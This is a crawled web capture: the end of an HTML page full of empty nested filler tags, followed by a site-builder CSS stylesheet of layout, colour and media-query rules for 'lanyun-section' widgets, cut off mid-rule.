id='12cpf'></strike><fieldset id='12cpf'></fieldset></p><tr id='12cpf'><bdo id='12cpf'><ul id='12cpf'></ul></bdo></tr><th id='12cpf'><tfoot id='12cpf'><p id='12cpf'><thead id='12cpf'><dfn id='12cpf'></dfn></thead></p><strong id='12cpf'></strong><th id='12cpf'></th></tfoot></th><u id='12cpf'><blockquote id='12cpf'></blockquote></u><b id='12cpf'><address id='12cpf'></address></b><ins id='12cpf'><table id='12cpf'><strike id='12cpf'><tfoot id='12cpf'><ins id='12cpf'></ins></tfoot><strike id='12cpf'><small id='12cpf'><div id='12cpf'></div></small></strike></strike><optgroup id='12cpf'><big id='12cpf'><abbr id='12cpf'></abbr></big><kbd id='12cpf'><q id='12cpf'></q></kbd></optgroup></table><big id='12cpf'></big></ins><sub id='12cpf'></sub><q id='12cpf'><kbd id='12cpf'></kbd><dt id='12cpf'></dt></q><big id='12cpf'><pre id='12cpf'><code id='12cpf'></code><del id='12cpf'><fieldset id='12cpf'></fieldset></del><big id='12cpf'><dt id='12cpf'></dt></big><bdo id='12cpf'></bdo></pre></big><noscript id='12cpf'></noscript><acronym id='12cpf'></acronym><div id='12cpf'><tr id='12cpf'><b id='12cpf'></b></tr></div><dl id='12cpf'></dl><tbody id='12cpf'><p id='12cpf'><noframes id='12cpf'></noframes></p><u id='12cpf'></u></tbody><dt id='12cpf'></dt><dd id='12cpf'></dd><big id='12cpf'></big><pre id='12cpf'></pre><dir id='12cpf'><optgroup id='12cpf'><select id='12cpf'></select></optgroup></dir><font id='12cpf'><ol id='12cpf'><dir id='12cpf'><dl id='12cpf'></dl><thead id='12cpf'></thead></dir></ol></font><pre id='12cpf'><tr id='12cpf'><q id='12cpf'><fieldset id='12cpf'></fieldset></q></tr></pre><dfn id='12cpf'><td id='12cpf'><strong id='12cpf'><style id='12cpf'><acronym id='12cpf'></acronym><pre id='12cpf'><pre id='12cpf'><dir id='12cpf'><label id='12cpf'><noframes id='12cpf'></noframes></label></dir><strike id='12cpf'></strike></pre></pre></style></strong><th id='12cpf'><dir id='12cpf'><dt id='12cpf'><b id='12cpf'></b></dt></dir></th></td></dfn><sub id='12cpf'></sub><th id='12cpf'></th><legend id='12cpf'></legend><style id='12cpf'></style><i id='12cpf'></i><optgroup id='12cpf'></optgroup><noscript id='12cpf'><q id='12cpf'><tfoot id='12cpf'><td id='12cpf'><b id='12cpf'></b></td></tfoot><pre id='12cpf'><code id='12cpf'></code><del id='12cpf'><form id='12cpf'></form></del><address id='12cpf'></address></pre></q></noscript><dfn id='12cpf'></dfn><optgroup id='12cpf'></optgroup><address id='12cpf'><sub id='12cpf'></sub></address><abbr id='12cpf'><ul id='12cpf'><big id='12cpf'><tbody id='12cpf'><dir id='12cpf'><tfoot id='12cpf'></tfoot><abbr id='12cpf'><noscript id='12cpf'></noscript></abbr></dir></tbody><tr id='12cpf'></tr></big></ul></abbr><dl id='12cpf'></dl><div id='12cpf'></div><div id='12cpf'><ol id='12cpf'></ol></div><i id='12cpf'></i><i id='12cpf'><strong id='12cpf'><sup id='12cpf'></sup><span id='12cpf'><strong id='12cpf'></strong><strong id='12cpf'></strong></span><option id='12cpf'><noscript id='12cpf'></noscript></option></strong></i><abbr id='12cpf'></abbr><ul id='12cpf'></ul><bdo id='12cpf'><div id='12cpf'></div></bdo><pre id='12cpf'><fieldset id='12cpf'></fieldset></pre><dfn id='12cpf'></dfn><tr id='12cpf'><option id='12cpf'><kbd id='12cpf'></kbd><label id='12cpf'><strong id='12cpf'><font id='12cpf'></font></strong></label><ol id='12cpf'><code id='12cpf'><td id='12cpf'><strike id='12cpf'><blockquote id='12cpf'></blockquote></strike></td></code></ol><dt id='12cpf'></dt><sup id='12cpf'><q id='12cpf'><dd id='12cpf'><q id='12cpf'><del id='12cpf'><acronym id='12cpf'></acronym><tfoot id='12cpf'></tfoot><label id='12cpf'><strong id='12cpf'></strong></label><td id='12cpf'></td><ul id='12cpf'><select id='12cpf'><li id='12cpf'></li></select></ul><label id='12cpf'></label></del><tbody id='12cpf'></tbody><dt id='12cpf'></dt></q><small id='12cpf'><strike id='12cpf'></strike></small></dd></q><label id='12cpf'></label></sup></option><pre id='12cpf'><ins id='12cpf'><td id='12cpf'></td><sub id='12cpf'><optgroup id='12cpf'></optgroup></sub><center id='12cpf'><em id='12cpf'></em></center><acronym id='12cpf'></acronym></ins></pre></tr><tr id='12cpf'></tr><center id='12cpf'><tbody id='12cpf'></tbody><tfoot id='12cpf'></tfoot></center><small id='12cpf'><th id='12cpf'></th></small><small id='12cpf'></small><em id='12cpf'></em><dfn id='12cpf'><dd id='12cpf'></dd></dfn><dl id='12cpf'><i id='12cpf'><td id='12cpf'><thead id='12cpf'></thead></td></i></dl><style id='12cpf'><th id='12cpf'><form id='12cpf'><span id='12cpf'><dl id='12cpf'><label id='12cpf'></label></dl><th id='12cpf'><li id='12cpf'><noscript id='12cpf'></noscript><tbody id='12cpf'></tbody><tbody id='12cpf'><form id='12cpf'><tbody id='12cpf'></tbody><dd id='12cpf'><i id='12cpf'></i></dd></form></tbody></li></th></span></form><optgroup id='12cpf'><ol id='12cpf'><b id='12cpf'></b></ol></optgroup></th></style><tbody id='12cpf'><strong id='12cpf'></strong><label id='12cpf'><label id='12cpf'><tbody id='12cpf'><small id='12cpf'><noframes id='12cpf'></noframes><ul id='12cpf'></ul><b id='12cpf'></b></small></tbody></label><label id='12cpf'><code id='12cpf'></code><kbd id='12cpf'></kbd></label><u id='12cpf'><tt id='12cpf'></tt></u></label></tbody><dfn id='12cpf'><tbody id='12cpf'></tbody></dfn><pre id='12cpf'><em id='12cpf'><option id='12cpf'><dt id='12cpf'></dt></option></em></pre><optgroup id='12cpf'><thead id='12cpf'></thead></optgroup><optgroup id='12cpf'></optgroup><optgroup id='12cpf'></optgroup><em id='12cpf'></em><address id='12cpf'></address><blockquote id='12cpf'><u id='12cpf'><style id='12cpf'><b id='12cpf'></b><thead id='12cpf'><style id='12cpf'><strong id='12cpf'><ol id='12cpf'></ol></strong></style><acronym id='12cpf'><del id='12cpf'><dd id='12cpf'></dd><bdo id='12cpf'><legend id='12cpf'><kbd id='12cpf'><address id='12cpf'></address></kbd></legend></bdo></del></acronym></thead><tbody id='12cpf'></tbody></style></u><label id='12cpf'><dt id='12cpf'></dt></label></blockquote><li id='12cpf'><dl id='12cpf'><noframes id='12cpf'><form id='12cpf'></form></noframes></dl></li><td id='12cpf'></td><blockquote id='12cpf'><th id='12cpf'><tr id='12cpf'></tr><code id='12cpf'><sup id='12cpf'><fieldset id='12cpf'></fieldset><code id='12cpf'></code><big id='12cpf'></big></sup></code></th></blockquote><select id='12cpf'><kbd id='12cpf'><sup id='12cpf'></sup><form id='12cpf'></form></kbd></select><big id='12cpf'></big><em id='12cpf'></em><sup id='12cpf'><b id='12cpf'></b><strong id='12cpf'></strong></sup><kbd id='12cpf'><ol id='12cpf'></ol></kbd><optgroup id='12cpf'><tt id='12cpf'><font id='12cpf'><td id='12cpf'></td></font></tt></optgroup><pre id='12cpf'><center id='12cpf'></center></pre><tt id='12cpf'></tt><big id='12cpf'><strike id='12cpf'><li id='12cpf'><kbd id='12cpf'></kbd></li><i id='12cpf'><blockquote id='12cpf'><label id='12cpf'><u id='12cpf'><ins id='12cpf'></ins><dfn id='12cpf'></dfn></u></label><noscript id='12cpf'><span id='12cpf'></span></noscript><td id='12cpf'></td><pre id='12cpf'><li id='12cpf'><td id='12cpf'><label id='12cpf'></label><pre id='12cpf'></pre></td></li></pre><small id='12cpf'></small></blockquote></i><b id='12cpf'><i id='12cpf'></i></b><td id='12cpf'><select id='12cpf'></select><table id='12cpf'><tbody id='12cpf'></tbody></table><dt id='12cpf'><dd id='12cpf'></dd></dt></td></strike><strong id='12cpf'><sub id='12cpf'></sub><td id='12cpf'></td></strong></big><blockquote id='12cpf'></blockquote><small id='12cpf'></small><dir id='12cpf'></dir><tr id='12cpf'></tr><center id='12cpf'><u id='12cpf'></u></center><kbd id='12cpf'></kbd><select id='12cpf'><u id='12cpf'><p id='12cpf'><p id='12cpf'><em id='12cpf'><dfn id='12cpf'><table id='12cpf'><dl id='12cpf'></dl><center id='12cpf'></center></table></dfn><div id='12cpf'></div><small id='12cpf'></small></em></p></p><acronym id='12cpf'></acronym><u id='12cpf'></u><sup id='12cpf'><thead id='12cpf'><noscript id='12cpf'></noscript></thead></sup></u><ol id='12cpf'></ol><sub id='12cpf'></sub></select><address id='12cpf'></address><dl id='12cpf'><small id='12cpf'><ul id='12cpf'><optgroup id='12cpf'><em id='12cpf'></em></optgroup><tt id='12cpf'></tt><strike id='12cpf'></strike></ul><thead id='12cpf'><kbd id='12cpf'><kbd id='12cpf'></kbd><noframes id='12cpf'><bdo id='12cpf'><sup id='12cpf'><div id='12cpf'><bdo id='12cpf'></bdo></div></sup></bdo></noframes><label id='12cpf'></label><strike id='12cpf'></strike></kbd></thead></small></dl><big id='12cpf'></big><ins id='12cpf'><optgroup id='12cpf'></optgroup></ins><dl id='12cpf'><tbody id='12cpf'></tbody></dl><dt id='12cpf'></dt><tr id='12cpf'><address id='12cpf'></address></tr><small id='12cpf'><font id='12cpf'></font></small><option id='12cpf'><thead id='12cpf'></thead><em id='12cpf'></em></option><tfoot id='12cpf'></tfoot><tbody id='12cpf'></tbody><li id='12cpf'></li><tbody id='12cpf'></tbody><address id='12cpf'></address><del id='12cpf'><big id='12cpf'><label id='12cpf'><code id='12cpf'><th id='12cpf'><legend id='12cpf'></legend><i id='12cpf'></i><form id='12cpf'></form></th></code></label></big><dd id='12cpf'><span id='12cpf'><abbr id='12cpf'></abbr></span></dd></del><ol id='12cpf'></ol><address id='12cpf'><sup id='12cpf'><acronym id='12cpf'></acronym></sup></address><blockquote id='12cpf'></blockquote><font id='12cpf'></font><optgroup id='12cpf'><bdo id='12cpf'></bdo><acronym id='12cpf'></acronym></optgroup><del id='12cpf'></del><code id='12cpf'><select id='12cpf'></select><td id='12cpf'></td></code><tfoot id='12cpf'></tfoot><kbd id='12cpf'><b id='12cpf'><style id='12cpf'><tbody id='12cpf'><tr id='12cpf'></tr><big id='12cpf'></big><ol id='12cpf'><u id='12cpf'><dfn id='12cpf'></dfn></u></ol></tbody></style><dl id='12cpf'><b id='12cpf'><ins id='12cpf'><tt id='12cpf'><b id='12cpf'><blockquote id='12cpf'><dir id='12cpf'></dir><label id='12cpf'><li id='12cpf'></li><i id='12cpf'></i><u id='12cpf'><tbody id='12cpf'></tbody></u></label><li id='12cpf'><tt id='12cpf'></tt></li></blockquote></b></tt></ins></b></dl></b></kbd><fieldset id='12cpf'><sub id='12cpf'><div id='12cpf'></div></sub></fieldset><acronym id='12cpf'><td id='12cpf'><form id='12cpf'></form></td><big id='12cpf'><dfn id='12cpf'><b id='12cpf'><address id='12cpf'></address></b><thead id='12cpf'><span id='12cpf'></span></thead></dfn></big></acronym><ul id='12cpf'></ul><tbody id='12cpf'><sup id='12cpf'><legend id='12cpf'><b id='12cpf'></b></legend></sup><legend id='12cpf'><sub id='12cpf'><ul id='12cpf'><b id='12cpf'><q id='12cpf'></q></b></ul><tfoot id='12cpf'></tfoot><ul id='12cpf'></ul><bdo id='12cpf'></bdo></sub></legend></tbody><dfn id='12cpf'><label id='12cpf'></label></dfn><em id='12cpf'><bdo id='12cpf'><ins id='12cpf'><dl id='12cpf'></dl></ins><pre id='12cpf'><p id='12cpf'></p><span id='12cpf'><tt id='12cpf'></tt></span></pre></bdo></em><sub id='12cpf'><option id='12cpf'><bdo id='12cpf'></bdo></option></sub><bdo id='12cpf'><small id='12cpf'></small></bdo><dl id='12cpf'></dl><address id='12cpf'></address><pre id='12cpf'><pre id='12cpf'></pre></pre><li id='12cpf'></li><ins id='12cpf'><legend id='12cpf'></legend></ins><strong id='12cpf'></strong><div id='12cpf'><div id='12cpf'></div></div><tr id='12cpf'><dt id='12cpf'><tbody id='12cpf'></tbody><dd id='12cpf'><optgroup id='12cpf'></optgroup></dd></dt><tbody id='12cpf'></tbody></tr><abbr id='12cpf'><font id='12cpf'><ins id='12cpf'></ins><small id='12cpf'><fieldset id='12cpf'></fieldset></small><noscript id='12cpf'></noscript><select id='12cpf'><optgroup id='12cpf'></optgroup></select></font></abbr><tr id='12cpf'></tr><strike id='12cpf'><th id='12cpf'></th></strike><label id='12cpf'></label><b id='12cpf'></b><ins id='12cpf'><del id='12cpf'><dt id='12cpf'></dt></del></ins><sub id='12cpf'><table id='12cpf'><small id='12cpf'></small><div id='12cpf'></div></table></sub></div></html>



--- FILE ---
content_type: text/css
request_url: http://cdn.fuwucms.com/a/369674478303/t/assets/section.css?v=acab3b2fd3e8dd2e2a9aaa0aa10d978a
body_size: 8769
content:
.lanyun-section-ekom8fz6 > .lanyun-widget-container{padding:35px 0px 20px 0px;border-color:rgba(237, 237, 237, 1);border-width:0px 0px 1px 0px;background-color:rgba(42, 146, 249, 8);background-position-x:right;}@media (max-width: 1024px){.lanyun-section-ekom8fz6 > .lanyun-widget-container{padding:20px 0px 20px 0px;}}@media (max-width: 767px){.lanyun-section-ekom8fz6 > .lanyun-widget-container{padding:5px 10px 0px 10px;background-image:url("//cdn.fuwucms.com/a/364059213556/files/a6a4c602066f5b65da8d97a92bfe297d.jpg");}}@media (min-width: 768px){.lanyun-section-gspjmhmv {width:21%;}}@media (min-width: 768px) and (max-width: 1024px) {.lanyun-section-gspjmhmv {width:18%;}}@media (max-width:767px){.lanyun-section-gspjmhmv {width:50%;}}.lanyun-section-gspjmhmv > .lanyun-widget-container{padding:0px 0px 0px 0px;}.lanyun-section-in2q7aoc > .lanyun-widget-container{text-align:left;}.lanyun-section-in2q7aoc .lanyun-img {height:48px;width:100%;}@media (max-width:767px){.lanyun-section-in2q7aoc .lanyun-img {width:100%;}}@media (min-width: 768px){.lanyun-section-q2c3geum {width:67%;}}@media (min-width: 768px) and (max-width: 1024px) {.lanyun-section-q2c3geum {width:70%;}}@media (max-width:767px){.lanyun-section-q2c3geum {width:50%;}}@media (max-width: 767px){.lanyun-section-q2c3geum > .lanyun-widget-container{padding:10px 0px 10px 0px;}}.lanyun-section-d6vv2k6o > .lanyun-widget-container{text-align:right;}.lanyun-section-d6vv2k6o .lanyun-nav-first-item {text-align:center;icon:fas fa-angle-down;font-size:16px;font-weight:bold;}@media (max-width:767px){.lanyun-section-d6vv2k6o .lanyun-nav-first-item {text-align:left;margin:0px 0px 12px 0px;}}.lanyun-section-d6vv2k6o .lanyun-nav-first-item:hover {color:rgba(0, 150, 136, 1);color:rgba(255, 255, 255, 1);}.lanyun-section-d6vv2k6o .lanyun-nav-first-item.active {color:rgba(0, 150, 136, 1);color:rgba(241, 234, 234, 1);}.lanyun-section-d6vv2k6o .lanyun-nav-second-item {font-weight:normal;text-align:left;color:rgba(51, 51, 51, 1);icon:fas fa-angle-down;}.lanyun-section-d6vv2k6o .lanyun-nav-second {width:135px;padding:12px 0px 12px 0px;}.lanyun-section-d6vv2k6o .lanyun-nav-second-name {padding:12px 24px 12px 24px;}.lanyun-section-d6vv2k6o .lanyun-nav-third {padding:12px 0px 12px 0px;}.lanyun-section-d6vv2k6o .lanyun-nav-third-name {padding:12px 0px 12px 24px;}.lanyun-section-d6vv2k6o .lanyun-nav-second-item:hover {color:rgba(0, 150, 136, 1);background-color:rgba(255, 255, 255, 1);}.lanyun-section-d6vv2k6o .lanyun-nav-third-item {color:rgba(51, 51, 51, 1);}.lanyun-section-d6vv2k6o .lanyun-nav-third-item:hover {color:rgba(0, 150, 136, 1);background-color:rgba(255, 255, 255, 1);}.lanyun-section-d6vv2k6o .lanyun-mobile-open {font-size:24px;}.lanyun-section-d6vv2k6o .lanyun-nav-first-name {padding:0px 15px 15px 16px;}@media (max-width:767px){.lanyun-section-d6vv2k6o .lanyun-nav-first-name {padding:12px 24px 12px 24px;}}.lanyun-section-d6vv2k6o .lanyun-nav-first {justify-content:flex-end;}@media (min-width: 768px){.lanyun-section-ptbi1ppe {width:12%;}}.lanyun-section-ptbi1ppe > .lanyun-widget-container{padding:0px 0px 0px 0px;}.lanyun-section-sak8omso .lanyun-search-btn {background-color:rgba(255, 255, 255, 0);color:rgba(17, 17, 17, 1);}.lanyun-section-kefu .lanyun-kefu-item {--row-space:11px;}.lanyun-section-kefu .lanyun-kefu-title {font-size:14px;font-weight:normal;font-style:normal;text-decoration:none;line-height:30px;}.lanyun-section-kefu .lanyun-kefu-item .li-wrap {background-color:rgba(42, 146, 249, 8);}body.page-2576 .lanyun-section-vq4c8ssg > .lanyun-widget-container{background-size:cover;}@media (max-width: 1024px){body.page-2576 .lanyun-section-vq4c8ssg > .lanyun-widget-container{margin:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-vq4c8ssg > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-nm2p1vhu > .lanyun-widget-container{padding:0px 0px 0px 0px;}@media (max-width: 767px){body.page-2576 .lanyun-section-nm2p1vhu > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-70a5ij3o .lanyun-text-title {color:rgba(255, 255, 255, 1);font-size:72px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-70a5ij3o .lanyun-text-title {font-size:48px;}}@media (max-width:767px){body.page-2576 .lanyun-section-70a5ij3o .lanyun-text-title {font-size:20px;}}body.page-2576 .lanyun-section-70a5ij3o .lanyun-carousel-img {padding-bottom:49.5%;}body.page-2576 .lanyun-section-70a5ij3o .lanyun-swiper-inner {padding:0% 0% 12% 0%;justify-content:center;align-items:center;}body.page-2576 .lanyun-section-70a5ij3o .lanyun-dot {margin:0px 0px 40px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-70a5ij3o .lanyun-dot {margin:20px 0px 20px 0px;}}@media (max-width:767px){body.page-2576 .lanyun-section-70a5ij3o .lanyun-dot {margin:10px 0px 10px 0px;}}body.page-2576 .lanyun-section-70a5ij3o .lanyun-dot .swiper-pagination-bullet {width:12px;height:12px;background-color:rgba(255, 255, 255, 1);border-color:rgba(255, 255, 255, 1);margin:0px 13px 0px 13px;background-color:rgba(42, 146, 249, 8);}@media (max-width:767px){body.page-2576 .lanyun-section-70a5ij3o .lanyun-dot .swiper-pagination-bullet {padding:0px 0px 0px 0px;margin:0px 6px 0px 6px;width:8px;height:8px;}}body.page-2576 .lanyun-section-70a5ij3o .lanyun-dot .swiper-pagination-bullet:hover {background-color:rgba(0, 150, 136, 1);}body.page-2576 .lanyun-section-70a5ij3o .lanyun-dot .swiper-pagination-bullet-active {background-color:rgba(0, 150, 136, 1);}body.page-2576 .lanyun-section-70a5ij3o .lanyun-arrow {color:rgba(255, 255, 255, 1);background-color:rgba(0, 0, 0, 0.3);padding:17px 30px 17px 30px;}@media (max-width:767px){body.page-2576 .lanyun-section-70a5ij3o .lanyun-arrow {font-size:12px;padding:6px 10px 6px 10px;}}body.page-2576 .lanyun-section-70a5ij3o .lanyun-arrow:hover {background-color:rgba(0, 0, 0, 0.6);}body.page-2576 .lanyun-section-70a5ij3o .lanyun-dot .swiper-pagination-bullet:not(.swiper-pagination-bullet-active):hover {background-color:rgba(42, 146, 249, 8);}body.page-2576 .lanyun-section-zojp2g9b > .lanyun-widget-container{padding:0px 0px 115px 0px;margin:55px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-zojp2g9b > .lanyun-widget-container{padding:40px 0px 40px 0px;margin:0px 15px 0px 15px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-zojp2g9b > .lanyun-widget-container{padding:20px 0px 40px 0px;margin:0px 0px 0px 0px;}}@media (min-width: 768px){body.page-2576 .lanyun-section-rc6xdwnj {width:38%;}}body.page-2576 .lanyun-section-rc6xdwnj > .lanyun-widget-container{background-color:rgba(0, 150, 136, 1);padding:0px 0px 0px 0px;margin:0px 25px 0px 0px;background-position-x:center;background-position-y:center;background-color:rgba(42, 146, 249, 8);}@media (max-width: 767px){body.page-2576 .lanyun-section-rc6xdwnj > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-42482p4j > .lanyun-widget-container{padding:100px 0px 114px 0px;background-color:rgba(42, 146, 249, 8);}@media (max-width: 1024px){body.page-2576 .lanyun-section-42482p4j > .lanyun-widget-container{padding:39px 0px 39px 0px;margin:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-42482p4j > .lanyun-widget-container{padding:10px 0px 10px 0px;margin:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-42482p4j .lanyun-count-title {color:rgba(255, 255, 255, 1);margin:12px 0px 0px 0px;font-size:18px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-42482p4j .lanyun-count-title {font-size:16px;}}@media (max-width:767px){body.page-2576 .lanyun-section-42482p4j .lanyun-count-title {font-size:13px;}}body.page-2576 .lanyun-section-42482p4j .lanyun-count-num {color:rgba(255, 255, 255, 1);font-size:42px;}body.page-2576 .lanyun-section-42482p4j .lanyun-count-unit {color:rgba(255, 255, 255, 1);font-size:16px;}body.page-2576 .lanyun-section-42482p4j .lanyun-count-item {--margin-right:0px;padding:0px 80px 0px 80px;--margin-top:131px;background-color:rgba(42, 146, 249, 8);}@media (max-width: 1024px){body.page-2576 .lanyun-section-42482p4j .lanyun-count-item {padding:17px 0px 16px 10px;--margin-top:60px;}}@media (max-width:767px){body.page-2576 .lanyun-section-42482p4j .lanyun-count-item {padding:10px 0px 10px 0px;--margin-top:10px;}}@media (min-width: 768px){body.page-2576 .lanyun-section-y3jb8dhr {width:62%;}}body.page-2576 .lanyun-section-y3jb8dhr > .lanyun-widget-container{background-image:url("//cdn.fuwucms.com/a/369674478303/files/7e411d5ae61b01be96e7ef4cb7b426df.jpg");background-position-x:right;background-position-y:bottom;padding:46px 408px 46px 60px;background-attachment:unset;background-repeat:no-repeat;border-style:solid;box-shadow:2px 2px 2px 2px ;}@media (max-width: 1024px){body.page-2576 .lanyun-section-y3jb8dhr > .lanyun-widget-container{padding:46px 60px 46px 36px;margin:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-y3jb8dhr > .lanyun-widget-container{padding:0px 0px 0px 0px;margin:20px 0px 0px 0px;}}body.page-2576 .lanyun-section-4cz5zjed > .lanyun-widget-container{padding:60px 0px 32px 56px;background-color:rgba(0, 0, 0, 0.8);}@media (max-width: 1024px){body.page-2576 .lanyun-section-4cz5zjed > .lanyun-widget-container{padding:36px 0px 20px 36px;margin:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-4cz5zjed > .lanyun-widget-container{padding:20px 0px 10px 10px;}}body.page-2576 .lanyun-section-4cz5zjed .lanyun-headline {color:rgba(255, 255, 255, 1);font-size:42px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-4cz5zjed .lanyun-headline {font-size:24px;}}body.page-2576 .lanyun-section-mqstq7sh > .lanyun-widget-container{padding:0px 108px 46px 56px;background-color:rgba(0, 0, 0, 0.8);}@media (max-width: 1024px){body.page-2576 .lanyun-section-mqstq7sh > .lanyun-widget-container{padding:0px 36px 0px 36px;margin:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-mqstq7sh > .lanyun-widget-container{padding:0px 10px 0px 10px;}}body.page-2576 .lanyun-section-mqstq7sh .lanyun-text {color:rgba(255, 255, 255, 1);font-size:14px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-mqstq7sh .lanyun-text {line-height:2;}}body.page-2576 .lanyun-section-62cwxy5v .lanyun-btn-icon {--text-space:16px;}@media (max-width:1024px) {body.page-2576 .lanyun-section-62cwxy5v .lanyun-btn-icon {--text-space:16px;}}@media (max-width: 768px) {body.page-2576 .lanyun-section-62cwxy5v .lanyun-btn-icon {--text-space:16px;}}body.page-2576 .lanyun-section-62cwxy5v > .lanyun-widget-container{background-color:rgba(0, 0, 0, 0.8);padding:0px 108px 74px 56px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-62cwxy5v > .lanyun-widget-container{padding:20px 0px 36px 36px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-62cwxy5v > .lanyun-widget-container{padding:20px 10px 30px 10px;}}body.page-2576 .lanyun-section-62cwxy5v .lanyun-btn {background-color:rgba(255, 255, 255, 0);padding:0px 0px 0px 0px;font-size:16px;}body.page-2576 .lanyun-section-62cwxy5v .lanyun-btn-wrap {align-items:flex-start;}body.page-2576 .lanyun-section-62cwxy5v .lanyun-btn:hover {color:rgba(0, 150, 136, 1);}@media (max-width: 1024px){body.page-2576 .lanyun-section-7cbfkl1g > .lanyun-widget-container{padding:0px 15px 40px 15px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-7cbfkl1g > .lanyun-widget-container{margin:0px 10px 0px 10px;padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2576 .lanyun-section-gwvpt0d3 {width:100%;}}@media (max-width: 1024px){body.page-2576 .lanyun-section-gwvpt0d3 > .lanyun-widget-container{padding:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-820il3vq .lanyun-headline {text-align:center;font-weight:normal;font-size:30px;}@media (max-width:767px){body.page-2576 .lanyun-section-820il3vq .lanyun-headline {font-size:20px;}}body.page-2576 .lanyun-section-zslvfs46 > .lanyun-widget-container{padding:16px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-zslvfs46 > .lanyun-widget-container{padding:10px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-zslvfs46 > .lanyun-widget-container{padding:10px 0px 10px 0px;}}body.page-2576 .lanyun-section-zslvfs46 .lanyun-text {color:rgba(102, 102, 102, 1);}@media (max-width:767px){body.page-2576 .lanyun-section-zslvfs46 .lanyun-text {line-height:1.6;}}body.page-2576 .lanyun-section-zwrlar4f .lanyun-row-img {padding-bottom:75%;}body.page-2576 .lanyun-section-zwrlar4f > .lanyun-widget-container{margin:0px 0px 0px 0px;padding:46px 0px 36px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-zwrlar4f > .lanyun-widget-container{padding:20px 0px 20px 0px;}}body.page-2576 .lanyun-section-zwrlar4f .lanyun-row {justify-content:center;}body.page-2576 .lanyun-section-zwrlar4f .lanyun-category-item:hover {background-color:rgba(0, 150, 136, 1);background-color:rgba(42, 146, 249, 8);border-color:rgba(42, 146, 249, 8);}body.page-2576 .lanyun-section-zwrlar4f .lanyun-category-item {background-color:rgba(255, 255, 255, 1);padding:1px 32px 1px 32px;margin:0px 2px 0px 2px;border-radius:40px 40px 40px 40px;}body.page-2576 .lanyun-section-zwrlar4f .lanyun-text-title {font-size:16px;font-weight:bold;}body.page-2576 .lanyun-section-zwrlar4f .lanyun-category-item:hover .lanyun-text-title {color:rgba(255, 255, 255, 1);}body.page-2576 .lanyun-section-zwrlar4f .lanyun-category-text {border-style:solid;border-width:4px 4px 4px 4px;border-radius:30px 30px 30px 30px;border-color:rgba(42, 146, 249, 8);}body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-row-img {padding-bottom:100%;}body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-product-item:hover .lanyun-text-title {color:rgba(42, 146, 249, 8);}body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-text-title {color:rgba(51, 51, 51, 1);font-size:16px;}@media (max-width:767px){body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-text-title {font-size:14px;}}body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-product-item {--margin-right:27px;--margin-top:41px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-product-item {--margin-top:30px;}}@media (max-width:767px){body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-product-item {--margin-top:10px;--margin-right:16px;}}body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-row-img-wrap {margin:0px 0px 0px 0px;}body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-product-text {padding:20px 0px 0px 0px;}@media (max-width: 1024px){body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-product-text {padding:0px 0px 0px 0px;}}@media (max-width:767px){body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-product-text {padding:0px 0px 0px 0px;}}body.page-2576 .lanyun-section-l8y5hdp9 .lanyun-product-item > a {align-items:center;}body.page-2576 .lanyun-section-bsvawewu > .lanyun-widget-container{padding:57px 0px 68px 0px;background-color:rgba(42, 146, 249, 8);background-size:cover;box-shadow:2px 2px 2px 2px rgba(0,0,0,0.05);}@media (max-width: 1024px){body.page-2576 .lanyun-section-bsvawewu > .lanyun-widget-container{padding:20px 0px 20px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-bsvawewu > .lanyun-widget-container{padding:10px 0px 30px 0px;}}body.page-2576 .lanyun-section-bsvawewu .lanyun-btn-wrap {align-items:center;}body.page-2576 .lanyun-section-bsvawewu .lanyun-btn {border-style:solid;border-width:2px 2px 2px 2px;border-color:rgba(17, 17, 17, 1);background-color:rgba(255, 255, 255, 0);color:rgba(17, 17, 17, 1);font-size:18px;padding:18px 73px 18px 73px;}@media (max-width:767px){body.page-2576 .lanyun-section-bsvawewu .lanyun-btn {padding:10px 64px 10px 64px;font-size:14px;}}body.page-2576 .lanyun-section-bsvawewu .lanyun-btn:hover {color:rgba(255, 255, 255, 1);background-color:rgba(0, 150, 136, 1);border-color:rgba(0, 150, 136, 1);}body.page-2576 .lanyun-section-7vr69e8o > .lanyun-widget-container{padding:83px 0px 76px 0px;background-color:rgba(242, 242, 242, 1);}@media (max-width: 1024px){body.page-2576 .lanyun-section-7vr69e8o > .lanyun-widget-container{padding:40px 15px 40px 15px;margin:0px 0px 0px 0px;}}@media (max-width: 767px){body.page-2576 .lanyun-section-7vr69e8o > 